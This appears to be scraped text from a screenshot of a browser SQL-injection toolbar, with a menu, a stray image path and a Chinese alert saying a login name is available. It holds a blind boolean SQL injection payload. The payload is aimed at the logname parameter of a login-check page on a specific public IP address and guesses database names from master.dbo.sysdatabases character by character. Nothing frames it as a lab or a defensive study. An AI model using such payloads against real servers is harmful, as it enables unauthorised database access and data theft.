 111.11.196.85/Ajax/CheckLogName.aspx?logname=admin") and (select count(*) from master.dbo.sysdatabases
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://111.11.196.85/Ajax/CheckLogName.aspx?logname=admin") and (select count(*) from master.dbo.sysdatabases where dbid=5 and ascii(substring(name,6,1))=98)=1 and ("2"="2
Enable Post data Enable Referrer
alert('该登陆名可以正常使用');